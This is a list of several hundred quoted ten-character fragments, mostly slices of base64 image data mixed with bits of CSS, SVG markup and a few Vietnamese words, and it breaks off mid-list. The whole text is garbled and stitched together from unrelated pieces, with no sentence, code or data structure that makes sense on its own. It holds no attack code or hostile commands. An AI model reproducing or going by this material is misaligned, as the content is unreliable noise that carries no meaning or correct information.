"pAuppRqAe2", "go6l1gh+Ud", "YVEvOL9w1M", "7fL3aKre1X", "vWoiIEoF6h", "rvhvWQmK/1", "3rNg9G/Evc", "OuOkg4OqjA", "Dv1AMAAO6F", "4l60Q5Rr3t", "uvDPNuPsO8", "NQD3BD9RTi", "a3QvHK9i+D", "775AD5uifN", "aph4KIelCi", "DdeFAxoBz+", "l6wQ9TrGlj", "Z/YPlkH3DX", "tF7WSAVAvU", "uBekA90Q/U", "SxTDpWHUd4", "UKBeIQPUay", "eIiD5THt5E", "BqjXXQDqBf", "1wvOi3tADR", "7USw6Jetmg", "0M1XmgEAuy", "OiHgBwLzww", "BeoVMkC95i", "qNdwh6iXDI", "B42RlBv1x+", "bPAj1cMxxB", "AC7NivqZeI", "1Mv5Qb2hG4", "is0aiXiXsA", "qZ9/fmZfbu", "ZJ1KvsWDHq", "C94tJZ/NXz", "NA1Kun9ls/", "Kf3NPE1Bvj", "UW+ZOwzvGP", ".active .a", "Wn7xc7xdb2", ".5353 34.3", "HigO1MfjaJ", "k5+D9mff//", "B6qgmo9/AD", "U5TBjZ18R4", "b2iEdRLMsy", "7Oi/qDS8X9", "9boPiHqTd1", "qNd9QNSbuM", "IlDvSnv3cu", "748AIAwKmI", "LHz0AYG2iX", "REFUwZ/0fs", "n6KPxL0OB3", "vzoAQAwEN4", "GCOGenV/Qo", "kTp8EiHejQ", "g3q4/QNQzx", "C+5hZQb1Mn", "3AEAwAQjcU", "oh4APD5vtA", "3p2vh/F6V6", "K972i1qOg3", "8n/DddMDDg", "P3B97x/6xw", "J5FrhHFCsL", "Fc1A/UEP1B", "RwmjOxjGy9", "JbfiYN72BT", "ectB6u/gEv", "/ymdiePH2t", "5dn0Pr01QL", "AQBn8qYPAH", "g-top: cal", "riXuiXuMdo", "bdcuua+Ch+", "xc1Jt0h//P", "1mgdFvbSdq", "8MZg1wPJ0B", "4g91DM9T0o", "sLrGMojtKY", "dUO4OvavEY", "AwOYzT2yT6", "32j/+YeAAD", "qi3x+Wi3qQ", "PVEvdY7RL3", "vuEf2RLIZE", "3DehgMm/Kc", "CAbRuDYJEj", "T9vYkco/hG", "Xgu4aGAeXw", "PKzOol/GDe", "jKFvVwR5am", "V8Tx1CviEH", "agtB7FQWmf", "h8DJR76QdK", "RLzj/pKiXi", "JqgXtAPYOf", "ò nhà mày ", "J/6N2OUejd", "8kPP1A07fT", "RL5gX9ZJDo", "l37KZzn50L", "C8CJHKnBoH", "j2wGHDwxPs", "    <patte", "/Jwf8x6/vY", "eRM7aGh6NS", "A9boLQL3gH", "jXNi3pVg6I", "a6fhde80pq", "XKYMLKPbbz", "86hHLm4iIi", "mOIKGr1EJ8", "l68R2i3vDl", "9TJ+UK/7Bq", "px;\n    --", "LIXthq3ebG", "ADCOWTfHEN", "/fMtB5uZqB", "sceQPDQXMS", "/R1EZN4Fxg", "g2FUBA1heB", "SDr0fLJnJM", "9US9q/Mbin", "YOiHgAAozz", "qCeUgTU04x", "+PY/y/k0US", "15LkOB5n9S", "BoKgHAAD78", "IQv9gQL1Ch", "7W6eRF4XBx", "content", "q5DFCvuwDU", "LudQcPXqI6", "nUaGLYCp4l", "uMFjDwaTL3", "hwzgznxjl0", "TL7I8QcYFz", "/Id3hwej3q", "rohDToXPQQ", "3mXcP62Ewb", "M3vpgDV2+K", "aH6mCw782I", "mleid//Zfx", "y-content:", "pvU/mcaVQD", "wjsGol4l7A", "crgjw1MFKK", "rAAbtfAqFt", "HnQHUk/0JQ", "6sYkzUEtvV", "MaIoV7dfwF", "ZAD1KgVAPa", "33Y1MZlDZo", "8YhbE9HNhP", "tRL1nBT0AA", "08UwaAwOYz", "IqL7ygOe6I", "A2J4XPycAA", " mã", "rJIVEvGxT1", "5iFRL4l60Q", "jdsn/o3Y5R", "9CQrsYWME9", "U/UG5wX9QA", "8Jj92LSgfs", "imv84B4R0b", "MibPu00Zk+", "ImVWMiVpiu", "mX8oF6hCNQ", "h5gXroFD8C", "h+5l4lUe+g", "wQjUQwih7x", "N/QAUW/iHS", "wnjaL604XB", "iQKAFYh6lR", "/7hGkeiDFi", "Ier1HBD1Ju", "CFz+LAADwL", "3qAqDfxDhc", "7FYi3awYuh", "HgbDpjwnG3", "B5XDGINfDG", "XncBqBfcw8", "9j1vexBxh9", "79YUg3ovf0", "H4v+V8CKiX", "oN7L/4FQ70", "esyZdtD4l4", "T0jlMa6q1z", "HaJe14Co9/", "qAcAAHA8n7", "8oI6iUZN4J", "46UOPqtVcu", "qFfIMOQ0Fx", "Y2ZSgF8Xv3", "UKGIae5yJC", "xmjsk31sO+", "HqT71AcFvW", "CMH0auJxZH", "B69QygXnMR", "f7PnFj2wGH", "iFYFFvYF7U", "vnPf2iHoPf", "QxIA6oF6TX", "m3jdFp3+nd", "wqBecF/W6H", "fD8JLsYgzs", "F6C/RwzQDq", "ovLkAAK98j", "OVaLJAvUIG", "r3GEnUe/1X", "vTrMd1EvYo", "AAAch6lXOi", "J7SMyg3k4G", "S98LyoN/QA", "3mE5PzHqjQ", "lP5pD9sP2U", "BMPpQCAACH", "A6Zc+jdIkb", "th/wlm56lh", "+6PC5M53L4", "CMBxkAAE7z", "VoPm+LvDgf", "WMxyFX20rg", "2MUIqfl6CK", "0r1bo0DhcA", "kjUW9wh6ol", "ffkPn/vSp1", "H86X+82/Oz", "POST", "48S99wLZ1f", "vZAzfN3/+0", "t43Rad/p3c", "AAAh/s17ol", "qxiTNQS29X", "L3AHpIAUA/", "EPUm77AYFv", "41EvE/cAgG", "Oey1Cg+Z9U", "7Ww2DYlOdk", "c9DwYF7Jg8", "TrIg12lgkD", "vFjHeUPPGc", "JOpVdoh6zY", "F4XBxdhHbQ", "C94B5WZlAv", "gTJzSuFsF0", "CjqiXrheVF", "/GXqzNVlwN", "73BxWNS7sU", "2uGc+McukZ", "FjEnQJzQwx", "/2HE/6bLhg", "vur0/WKn2N", "QjUO+RAdRT", "hf1hh4g6k2", "TILa1MRkDp", "XmAPiRnU28", "qwtEPVGvaV", "Qr5AB6jUXg", "v2J+zdzLud", "y7y63mXcP6", "AADbNhzYAA", "0S9JOpFO0S", "IcQLiBBCA2", "CeIwOoJ/uB", "331/eZGnTH", "xXZq75N5XB", "m2PoexZCZA", "jX9VDobrbT", "LSgfs+HHvd", "yvuPYkcQM6", "sgXqFDFCvu", "l5lh6jXPCj", "zx3JKiyCUy", "mcC/AnxPY1", "2Qq3gvG/Jr", "fdsB4S87Xe", "4XC0S9YIeo", "E4nvskcBg1", "3ktWHCg1aP", "waTexAMqef", "cI+I6F7yUC", "/48BI/lAAA", "UOwB56o0pw", "9O71jiH8nB", "gRA6Zw9k/R", "yUjkx0MTFw", "ygHqCH6inF", "1LFuRFBeoV", "AgCf1Me6Je", "Tlq07fL3aK", "DMtZxxoalE", "xx9gXOBw8o", "as7jKZIMdQ", "oVSMP", "88/Vlt3n1j", "BvYAAAb8CA", "+ZOwzv2EjU", "theDjx9y6r", "QAeo1F4J6C", "pa3BP1AACA", "3uAVFv8h2K", "mI7rcVTjUM", "IjhnoNf+MG", "KhLP+WznHz", "6jXPSDqTb5", "MFGvskPUax", "2oG6gl+oJ5", "BPWSDFCvcO", "Tf/r//5H2/", "hzDcxTZe7y", "/6PmJmsuav", "hNezvdjAv6", "Zx7cDDgVHF", "fOIfvBOLL6", "MC9RCyiR8p", "fN8zlxJi74", "eok9PMxAvU", "LvmtP1Dt5h", "i78shC7S4F", "AO4REc2XBy", "XtQrXiDqiX", "v1VwpTftM/", "l7vh4mc8ic", "AwImJepUdo", "jdIkbo3WWD", "DKBecyFQD6", "L3WDKBe1Qz", "/QEkYPeDIM", "Ln5E4ROu4l", "XfNuw0Z5t2", "RDXSD", "OJDFQAAbIS", "kA9QrXAT1a", "zbH36gnjsc", "z9rQf9Ji2A", "aAeqNfsB/W", "+xOGHO+AM7", "PEPUm3uFig", "gCAIO6JeoU", "L75D1Os+IO", "uAQAAvMuHI", "Nxcg83I1Cv", "hOcVfDCb3I", "8bw0z5LUK9", "gOfhgQcAgE", "HLQabmzcMB", "vXQCwUaJeZ", "/iDlGvekDU", "0nAWMb0xsy", "uJ7GAybt3f", "7+lz/4O8Q9", "EAMAdBL1Kj", "7gJQL7iHlR", "IYTyxSKIEE", "Qz1vHGKop4", "AH1NCNQD6F", "1RHQ1PXyaA", "WLa0j20HHA", "AAAi1xT9Q7", "HGYNDhz6iO", "YLga6gkCRC", "Gp8X8Uv7Tl", "BgF0Q9So7R", "H8I+vn8nyJ", "c4HDygPU95", "BIC9QoZoF5", "sONDqUWB8i", "9zhES9wTtE", "Zh6pkGNQQR", "GCKGFdYV7Q", "eoUMUK+5CN", "Bp8nAgHNmA", "1ugdmR71Xf", "WCeVEvOSTq", "J1It2iHrdA", "sp7V4knKI4", "1DPHQ7US+h", "CtkGHKaiww", "PGKlZ2IURp", "RL3SKvN3GL", "gTqITRW/Jg", "SAExH1KjtE", "MnzblPGpHm", "lQ8PraAENv", "20yhwuAi9h", "kiCEtlMN7g", "ASe5h2uGc+", "nt;\n    ve", "GnKP+wwn/T", "QeCkag3iMD", "/JDjHXDSer", "gDJx2Bmo4S", "eATTSWu34W", "L+MH9QpFoF", "b2adtc3fCx", "q5fyg3tANQ", "UK/7BqBeYA", "FAL1Fujhmg", "lQ1EuiXrRD", "QAAt/igAAD", "Wu/ae38+s/", "kHLXWCMG3D", "QU0SqFfIaA", "vbrCvfGHoP", "GmuYblkIeR", "XPo3p906S9", "GoXktqBDfs", "/w+Blot5JO", "xAPdcXAPUS", "r5AB6jUXgn", "      (var", "9US88L+oNP", "I3DPVDMNzi", "JetmgqAcA0", "feTe/hmuEI", "6wfifGv/Gl", "t8mFgyEENp", "hq5RSe+3fC", "9QhGoVzJG9", "BP1iheIesE", "z7N+xvWQmK", "Rb3kkKiXDY", "bMibPu00Zk", "YVY6KW2K4m", "2O/dEvZN2S", "QL7iHlRnUy", "uCeqWYYnlP", "2DGO9vAbv/", "efvhdny9Qr", "sBhAdykDuv", "7RL3mIVEvi", "AuyirGRAJ5", "qKd8CNSzGI", "6i2gXi4D1O", "9YQaGJ40FQ", "fTe7hmOIKG", "ubdzAY3ENj", "WdDDoTmzIm", "eBI0jqxcgA", "vePneol4m7", "9h37kHAKfj", "oKgHAACf8m", "sQgAAKJefY", "AiZ9SBXwjx", "QvBeNUToXk", "XyKyBGtGOr", "OGel5iG56z", "rJXio3/acw", "YDVGvskPUa", "WyQVEPgEfk", "7tijBjq1f0", "iwRMAAPhoH", "-dr-paddin", "AGEPfrgjy1", "p6AADH8ZAD", "wEjlu4+Ws4", "7SHqZeIeAA", "wHHrBtYxAs", "Eh58wA6gH1", "h8+ed/8Pf7", "MQL0zA6gnZ", "MQL1CBlCvu", "uUdERCfKpk", "vEPQAAALbG", "WWucPwjg1F", "F/WSQ6JeNi", "7WfZ6t4kTm", "/guA22jezj", "69ydd+osZg", "svN6Val0ah", "HaJecVjUC+", "CEJAPVAvSY", "Rum5uep4BA", "21xk3l1uM+", "DtoXoHXjA3", "xyU9e4URmW", "bQe5Cp7aVw", "zsc/B+zvo8", "6+T13X7o/9", "GAP7tHdNTO", "QC8PcQAAcK", "7dx9j3e8R9", "dOf1RU3OG2", "XNSjqAQBn8", "DGCerv+oPW", "kjUq+wQ9Zo", "    <path ", "/YcT/psuGB", "t0uhoHencJ", "h6nUfEPUm7", "r1M3AMAAEo", "9khHUSzJOf", "0NHWdDDoTm", "1YCgE6i3Qw", "gGoF9hDEgD", "U+9Z//DWjz", "NdcCOotoF7", "BzymT4ccPj", "wAAAPTwYRI", "U62CEyJk2C", '" viewBox=', "t6RX9SA6Nd", "3cE/X2mX8R", "DcDcn9wksG", "eiBxj0axUB", "    justif", "qHczL+qJej", "Tf/DuM8ubj", "QP+R8OhhyT", "VGv+wGinqh", "6JecF7U6xr", "vZN2SA6Keq", "+gGoF5gD4k", "XplP1BPKQL", "FwCAAAd+gP", "7uP1sxxwOD", "5Rr2pQ1AMA", "86Lel0Dot7", "GN6Ge1hnop", "9QrDot6wby", "ZJ0ANmn0Ks", "iHEEJtYsFC", "XpKEVBPMwL", "SrGhT1AACA", "mQVFP1AvPi", "G/EvcAAADm", "HVcK9i/bH/", "oX9TRqYw7D", "/6AHBHeuOe", "3fHDqPeqz/", "tAvQXUy2WA", "ZKfg/OMKBe", "B4Aerp/pXf", "g8NRacOzZn", "cC9YB6VT9Q", "Gp7w9YGAf2", "FqePlLnTHq", "f0ubJ4byJQ", "NOxPbk6ev1", "A6gH1Wv2Vw", "8EwUO/Z8+6", "AwCuzEMCAM", "HIkaBOoVMk", "PpYOd", "vNPXt/th/7", "roFb/1rcAw", "3l9vMu4f1M", "mDrHczDHd6", "N40ruLYFvo", "R5Qb2APzjC", "DANgGL2UAs", "229zZtWG+7", "Ub1smkREBw", "owY6tX9CQ3", "X/P2n2B2Vz", "d4R5DDlAvp", "oYm4icaYxv", "Rcv/mjQ73+", ",iVBORw0KG", "DAiZznFUFk", "+V9eus7Dkg", "0Jmleqd1U5", "B5QrzUDqFc", "GR3UCIv6nX", "wF0G4GT2g1", "IqKcZgXoIf", "qVR5myiF7K", "SZf+Ykbgnq", "jB/U674BqB", "Sbe4eKwqHd", "S9iXe4WHDm", "Cg9zbjpEP/", "w/IOUU/Ua7", "X20rgebmJ4", "Yx4EzqoSM4", "eM7XQ/yPx+", "VAwAvUeGUA", "qH/d0ccsA/", "4iXG8pjhGP", "AACf7I8nP3", "OCzqBedFve", "kC6mlGoB5C", "PhHpfAveIi", "AO9O4WhlDe", "uppRqAeQgj", "8CfE9jRGDP", "JvAvUKGaBe", "yH7afsm1ND", "ing-y: 8px", "mKMGOrV/Qk", "fdEvfgOUW/", "dVheIeqJe0", "UPGvtkH9sO", "LhHlBP9gP1", "oV7dnyBypA", "8AWIyoV9kh", "7pvnc1rmYt", "R3XLb3J2w8", "MXibqnbRDx", "K/CD+g1GQC", "dNgZFPQAA7", "rVEdDU9fJo", "9j3+8R91nf", "Xmndf/8Nv/", "r7DeRa4R3S", "+/PUS9hnlR", "X/DJCiCQxf", "3TBgV8Tx1C", "9O60YehdjN", "nImQB/gsiZ", "style", "GA6FzZF9wh", "RL0k6kU7RL", "B5Qr1IE1NO", "eYVUW+nHUS", "troke-widt", "/UM/1BUA93", "bg6IeAABn8", "AQAAMCm+eA", "2+Q3FY1AvO", "QfWMeUe2en", "YwcULjahFM", "4amBkcp3Hy", "moSNEvfE/9", "/Poa0oMAAC", "+GeksGoXfJ", "HqCfq9dwh6", "kjUywZFPQC", "qBPSQBoB6o", "eGUA95UOgn", "pfPfRchaw6", "OlrteEL4vb", "6vXcIeqFw6", "IPFgCAMATW", "t5MB6nUXgH", "yTDvFi6ad2", "TBOoVMkC95", "kkGqFe4UD/", "+pq3/wSzu7", "vMu4f1MBg2", "Bnk7reM7XQ", "k5lwGuEf02", "AT+hAPQS9S", "IvOi3pDDxD", "hBCCD3UAve", "XUvjnqgXz4", "BzOGJ707iL", "/MP55DPfU1", "UC/FYC8Wa3", "FQ1LvADss7", "AAEC3lrgn6", "bwz2n2B2nh", "EQVRR7wI7L", "JRmgXuEiqF", "pwmAR+V737", "PuAcAwJN40", "CvUATqlYyg", "cBjPjnqZuA", "B/wyKYyvs4", "H3x8gYAByf", "n7HBz6CJRL", "tG5EzhNExM", "njXqZeIeAA", "3/ov07UG/1", "h9k0bzSuth", "4BAADc5sMS", "ACcxScfAAA", "7U6xrouYO4", "uGeqGYbnFH", "er;\n    tr", "rYjKHzKhuu", "Q79ZKfg/OM", "bJBUQ8AgGf", "QSyhdgbcOC", "+OeqFeYF/W", "L+oNXy7qTd", "2zYGwSJH3s", "kéo xuống ", "Ohl0JjZlKA", "d7hYcMSol4", "mBegihUeJF", "dcYPT9ouJ6", "crJ+71d/0h", "FGaN4yxgIh", "eDEUK+DYXh", "QA8fpp/7H6", "DANDVxT9Qb", "CjqJVEv2iH", "9US9q/Oi3v", "etk0JnYlDF", "7DvKhXNSjq", "6WE717NF/a", "eAerkMUK+7", "7B1juIewAA", "uX9AQeU5Xf", "ADgIqK4J+r", "l7oSNb0Q/q", "mBOohhHrFi", "6JecF7Uu+k", "2dF/WGl4t6", "GUU08hOGpn", "ol6yaCotzk", "l42KOoBAPD", "RL2BeVEvvk", "8ip2MUIqfn", "AlFP1GuaF/", "58AAMAuLRH", "UpGUC/JAPU", "US85JOplg6", "d/iCIMc+m9", "qBeYA9JAKg", "j/BrA5rGJr", "gXlIPBRNQ7", "OR4xZDTkAH", "93IqAeppxD", "40OALikzbg", "d5tLrrDvDu", "pxq/+T13X7", "vmAHU6/4Co", "4N6yExX+ud", "77ToF7eH7i", "SengErHWBs", "pm/w+Blot5", "5iu2U7xM9r", "tk0JnYlDF5", "wggXqFTIag", "BQcHQRV9Kk", "p13wDUC+wh", "AACH4avEAI", "h9JW6wT2gn", "98KbBQA8gQ", "2bebfTz7wr", "KcZgXoIIRQ", "z7PAS1b0Hz", "BAAAg3Di9L", "QDA/fNQDwA", "yobmWeLwrG", "4uA9TrLgD1", "+bdn4V4hvU", "Ifu/UmX/mJ", "gpPXwCMjuY", "ner-us {\n ", "ll/g6Dl4l6", "4TvEXg8k9C", "UxmUP2w/ZT", "KOoBcCYf8A", "+DZeNMBAKq", "hdlHyZEDol", "Ni3pDLyDqT", "li3+GnCYDQ", "eoeoVxwW9Y", "T/UA92Q/Uq", "7AEAAA7WGv", "EGEdFl5F8r", "94t+4fe7Ri", "QCYzxshAHC", "pFO0S97gFR", "nd3nDjq5R3", "6rRlAvaoZq", "iREip+nsoo", "g8S8F2yLvG", "AB1OsuAOol", "4536U7Yc9T", "wY6v2+fv3v", "PX6sNXxC3d", "76pymDCyr4", "HEqJeJewAA", "+SQAAADgIq", "Mev72AOMvr", "5LXMx6AwZu", "PxD0AOBa/s", "Xz38fpZDji", "x9gXOBw8oD", "Q4CwxUHRKd", "/y5JDwclFb", "AwDsrDfuiX", "7gCA7Nb0z6", "/BGQbUC+rB", "A3hD17pzfY", "fEphwaDmy9", "I7kQQ8AACa", "Dtm0MgkWOv", "uIlQwihRml", "MygXsYP6hW", "7/4IWtymHA", "Ke6JekagHA", "GQr0jgq92/", "FT8F0htIXA", "opn+XkQ/+m", "1A6hXNQP1B", "d57r08t9n/", "nBnOjXPo3p", "uuW3uTtj4F", "0p8D4NhoN7", "PVkP1BP9gP", "w0M700fxS1", "V3BP14jtEv", "cQQuuKxREh", "z9A17uVw44", "+K7XxOPI6n", "HgmmJ4WJAE", "YM9eoYk6D6", "W6bwDqBfaQ", "+hCBJzADQF", "oF5zIai3gH", "iQL1CRkPwo", "Ihovmy2REQ", "rj2vAvu0RP", "w/9u7oxwEY", "UM1BP8QD2l", "KHiqOPJgZ3", "m6iCtPQz1i", "O/YA4CFiHq", "DzpyXoOAeN", "aMWwXRytwM", "v4bUJ6uUzG", "Dop6d3p507", "OeDwsRfCDY", "6vmpjMIXth", "8zqNeJu4BA", "lEvcoOUa95", "h38s59aDvV", "m/w1MuaRFf", "j/vCFndM88", "0ZQD3Z3xG4", "SDnTl32ixt", "6oA7cQOtLh", "FjMA9U80wP", "OA0ZY69Tl5", "N+j825YD4n", "BvgR6ufqAe", "iM3oA94iIP", "Uo6gEAs3gA", "K+JY6hXxCD", "rxhEPRuFcN", "CAerHtu7zp", "MAuEdENE8e", "qLfjDq/+g6", "4m6p20Q8VB", "Xui3o47vPo", "a7XhC7a9GB", "SP7mlimeWO", "tD4l4JtkXd", "JQr2QE9ZIM", "FzciJyksci", "Ltr0YHDzze", "ANXgoBgAAL", "AAAO7Lr/7E", "ho0d8qJ/+R", "Od8CZ2kNDU", "\n\n  .alert", "TqNdU+MlDz", "7FANS7tZLf", "ZUyad7szBp", "haLkLjHEDj", "/SKBeIaMh+", "evmMQaj3JX", "51s+4HhLzJ", "XsYP6nXfAN", "7hQv+8C+4R", "PibrG", "8Tx1CviEHI", "H9YZuAOoF9", "Xe+htDp/4e", "nUy/hBvUIR", "jVFzHUG3fw", "gXuvOQStNO", "a70TB/ew+e", "VDvAOpJfqC", "lR2dI+th1w", "Qr/sGoF5gD", "pKd6ZIReAP", "6iX84N6Qzc", "/z0VDAw4Z4", "cOZAw4p39A", "Bmo4S2x3Jh", "HAV2yvoans", "wAACxH1Kjt", "/65uAcALMz", "Hv94j7rDdC", "gUPjcAHw1c", "pRqAeQgjFJ", "ZgTqPTKAes", "cAHw1MDgCp", "0S95kFRT9Q", "niwPQKJEoF", "2tkn05pYKX", "Ar8EkFAADA", "dQTwy801Dv", "/vYPu7fsuR", "hZH6mCw78m", "AWOfP+eJHz", "nmYE6iGE0D", "uU5s2z2/iT", "oamrpNBZ2J", "iqFfGIFyUV", "LDjgdodsMO", "6tEC9Qgao1", "EGAIDTEvUq", "3HMhEXOtdT", "oAAPDYPPAD", "WMqfUoqDGI", "9wOhLm/KMa", "exDtcLBD1g", "APhoHfdEvX", "8Q44aT1c/Q", "XRL1oh6jXP", "q7ie20HuQq", "AB0+qblz9w", "AAPLTWuCfq", "Go98gA6lU+", "gDqJfdwMQP", "S9TNwDANgG", "cAwAAYIAPl", "exec", "zpvBoWtU0q", "HqTd1gMi3r", "4sFFCGE0Nb", "IOhObMla6z", "9hra4/WuYS", "6B5pfUwncM", "pRnVGPo3L3", "fCxnDPWUOU", "AvQXUy2WAe", "yHqVXaIes1", "9bNweleMEU", "4B42RfnKx+", "u7WS34MzDK", "RioJ/uZd7s", "bycD1OsuAP", "n/YzrITFH9", "U28+5hPQyG", "gGIF6COXrN", 'ill="url(#', "iePH2tNnzB", "ZCoN4CPVwz", "hqLeAejk/q", "fA9Dx5iu2U", "LwaTexAMqe", "2+tHkHg8E9", "S+GgsCAcHD", "ieGemWMEDj", "r527d509jh", "iOGejgO0oe", "eFfxHCvud7", "F+IZzyH7Yf", "9511wj4hK8", "7rC4B6iT08", "FHwCAm0S9y", "OLiHzQ/3mn", "LxD0AAGBLf", "EvWxQ1APg2", "ccFvWCeVEv", "ft);\n    b", " 75.74 145", "i2gXi4D1Os", "wI3DPVDMNz", "dDuZFve4XE", "/8+U+MrgAA", "y1nHcUvbTm", "v5PTjDgHpB", "+w7cXg4JnX", "dj2r3dNOTQ", "BvSQjcN71V", "b/lMbE+evl", "b5F1PQz1vH", "dQT/ID9Vxf", "MVzBO", "9J92hY/kWg", "eDzsSmjMnz", "W8Z2uu8TNa", "hoCH7UgPOm", "GE0F5iwUUI", "tify-conte", "oXnRb2hB4h", "yLIXQMDJ3D", "KOqJeuF5UW", "zXDETR8jep", "AAAAaNQj7u", "Qz/UFQL3EH", "/63+5E/UO3", "2XlqGFLO9J", "y8UQghV9Av", "ol6lR2iXvO", "68ccDpCtxl", "6TX5Qr8oI6", "UKGaBec9Ed", "cFvWC8xuIe", "ydZEGu08Ag", "L1XikeKEJf", "/qiXo986Je", "veZCoB5QT/", "v/BkCAPAM/", "3rdNwD1Ant", "FFvmTsM71g", "wAaIepUdol", "Uxf9okb2w4", "OfkSYf+VRl", "zuQTCk7pvn", "220PUAwAAZ", "QAAwKYcNep", "FTNGw0MUw4", "PGnDeFMa+B", "1MnEPAI7vx", "NGv5TOMoxP", "qmagnuAH6i", "QT7i13gXH0", "IqKjZEMhol", "H/EWsdw1M9", "KgHlCv6gfq", "0a3APqAfXS", "V9kh6jUPiX", "p2JTRmT592", "/xPaw/Lt9A", "P9Y0wPNzNQ", "AABOR9Sr7B", "F4B6wT2szK", "K4529BN+Q8", "4IOpN3mExL", "DREBQHDT+p", "2kASAeqBek", "07vGOLfiUG", "iGencIw5Pm", "jhNCX6C/+z", "PuPDoN7X5f", "hXzwDqNRcB", "d9cnTn9Xm3", "SOk1MBxwmD", "4N6uxkBe2Y", "ar3gEAICFi", "WQuwYGTuCI", "s5x86N+UkS", "5rYXT8Lp3f", "NAOpVzUA9w", "UW/yHYrDol", "ve4CUC+4h5", "FwD1Ent4mI", "s4R2xWMSeW", "ZQb0kA9QrX", "bQCYDgsUUQ", "BaJesEPU6x", "egCM8kEcAC", "gNOR+g2A85", "DKDehk/qFc", "igAADAU4h6", "VKhXtAPTmD", "9zQjUQwiht", "Ti9K8aIoV7", "8y8ynPadu8", "QFAACALm/j", "6TWww1Esx2", "sA9boLQL3g", "l0EhxjuxUo", "9Qb24AwD6g", "wg7BoKgHAA", "ngdIRuM+Ac", "NJ1D4FT8F0", "7iHlRnUy/h", "b1gnlRLzkk", "OopHwL1LAa", "64xE8HAEAz", "k9NNzg/EP/", "lR/EcO+79c", "zrRAwTqFTJ", "jn+gKgXmIP", "qDJ27d1+gh", "3lO2+7dx9j", "CJ7Ubpubnq", "9+ieeVoPm+", "6Bs8S9TJxD", "6EjW9xbMZQ", "mEdXuyQlg/", "hgv4A94B6s", "ZwZQT84A6j", "WWQOC+B2/S", "PTzMQL1CBl", "b3uG4B6gT0", "NElxGoV8gA", "wFuihoSj+E", "6w9a3/lD//", "AeoWLoF6pG", "inqjXc4eoF", "nXfIeoF17w", "XQ2K+yjvxv", "Y4eo1z0g6k", "ALiJ7bQe5C", "GXKQbGJMb3", "uldMUYM9er", "Unvt3wmtid", "wPJ0B8q9Qf", "ZgA4AlHvzg", "ncEbjPzKs9", "FU+SLHH2Bc", "CP+n9ls/E9", "oN/EOF4dFv", "D+dGvXD+xK", "cI8Bp8nAgH", "IVEvGxT1AO", "07us4d4nxk", "N7dN6eALeL", "62Pdh8kEe3", "INgBOohhND", "evgBg40S9y", "AIBFiXp3zn", "cf2OhdaT1s", "gnvjD0Htif", "yh4kH2Pey7", "ThxZ9vEC9Q", "AcAAMBMPpQ", "Ipw7+2Qq3g", "gEAgMWIenf", "D2lCKinGYF", "3zOS1zMbjS", "Nf7993h5v/", "Q//hDFAv7w", "wjvoPJ/xgX", "KX9pyODmHy", "od7sYBnp3C", "PCCJGgXqFT", "qDdxh+W8qL", "iWOoV8Qg5M", "X13oMaVl9j", "jNzKs8p233", "245 0.7399", "xaDey/9BUO", "JHlcOEkX0R", "cPWN9zDjDa", "2I57ol6RqA", "1En6fYTmuk", "AvaAeDIVAv", "iG56zJpWXC", "CoBwAArHlA", "/q/GxnBrLz", "fvJzy+h9s/", "Rb2aAVHvZp", "NS/qDV8u6k", "RuM3Mqzynb", "1svfB3VBvf", "Y1AvmRb3kk", "bB5XDGIOtd", "5sLdemnfJa", "UrUAwAAZvI", "37 75.74 0", "vYrlsi3odp", "2KIiOhG8i8", "xzX7bELw0A", "RH2dyI6HEC", "6/vYA4y+tC", "+e0zMWgM2T", "2OCiEvIgcB", "vxH8RDMtZx", "AeAi/ncv/u", "qJd9xY9+aI", "Ipf2nI4Obv", "BP1wvOi3tA", "yB8vcgYfYL", "H7u2+9LmHQ", "wrtnl61+Nw", "M9+rrk1dio", "FH8IGj/keA", "BlAPdkP1Os", "CNRboIdrBl", "xtm/5H86X+", "nSNSnq/5TO", "PJgZ3hPEEv", "t77Lvp769e", "sBqDerZX8H", "FkFkDtkLJy", "g34LgzgHqy", "naFAveAeKg", "Czqlf/m23/", "T4tgj9e7g/", "9O+MG+YGDA", "nvy9LXa8AV", "DqiXpN86Je", "UP2wonImQB", "oF4hA9RrLg", "sA1AvuYWUG", "vbSdqLe1O4", "Ce1AMDDhnB", "DCf9MFAwPO", "9zznAaEud+", "6yExO8/6F/", "3LG0bcSOQ3", "CQBslqhX2S", "Q9ZoHRT1RL", "pzYf248LGc", "cSOQ3jEDkO", "zXDETR8jUq", "4B6VTNQT/A", "7AMBSvFQAs", "S+eQU+FyEI", "cCk4u4gpAA", "gA6ikfAvUs", "K86Je10FR7", "sKgXnG/4Tj", "DwJnIpxCBw", "+V1rbf/gxm", "SdRb789RD0", "i6EKE058EU", "VGvaUDUE/U", "cAwAAODcfC", "vz1EvYp5Ua", "XvEByYcoc3", "J9ZeQWdiU8", "K9w4bh5F9w", "G3vOLDelXN", "PvIO4BAMD+", "BvSojqJdkg", "6dwxlDAAS/", "8a8BoYTkeP", "fUqO0S95kF", "gaR1YvQAYe", "D4wPMV2uu8", "J/iBekoRUE", "DeTgao110A", "9//f7s+2RL", "v4p6oVzUo6", "21biexgMm7", "VvJ7cIYB9Y", "QDAw4ZwZQT", "vVKRlAvyQD", "4p624l6g7+", "c0I1EPfLn4", "GoF9zDygzq", "BOpZDEC9Wy", "27gV6+DD93", "VGvskPUax4", "DDmjh/6gXi", "oVygC9UpGU", "40RveD/n4T", "MRkDplR2dI", "qhmoJ/iBek", "AAACNXEPVF", "ZeOkFALhD1", "vWaCq885Ez", "Q75sf1BsOB", "Dyo0a9TNwD", "wIiP32z4e9", "33UZzn9duF", "27jxc+8rUQ", "GANgIUa+yQ", "1L8oQOSMO9", "2EosNQgihJ", "APXCe7gV/3", "7ww/Uc4cD9", "hFQTzMC9RC", "AAGAmn0wAA", "ButdKYCvXt", "I29rVZruKd", "HAhtqBLc+/", "TEcqJfUQ8E", "BViXqVHaJe", "FGA/5m3owD", "l5F8r0K0F6", "bqHh3mJvds", "SuxPA7Jxpx", "KYeIBW8Z2u", "qHfSDslBUU", "6+YxJUO9L4", "APqwBQD9Rr", "3fi24TBeE5", "Bb1gnlRLzk", "o56mbgHAMA", "kDUy3IuhXg", "9+A5Rr/uAq", "NOG8KY1+CA", "QCodqYN9W4", "ciJwJ8CfE9", "/0A/VcXwDU", "+RQbRTQTqF", "71EMtDREBQ", "otAveAeVgG", "jCsB+2X/2R", "XtWQce+g9n", "gQBb3RL0Dd", "nI78pTWHi7", "7xKPeye+5H", "q3ebGEY18R", "e80pqYyuEE", "NO80r1Lp3D", "4jtEveSQqJ", "fb9rLs15Uw", "xz+FQjm1bk", "kLoDfpjPEW", "Jb8HZxhQL6", "EPWah0S9JO", "L1gnuoGN4C", 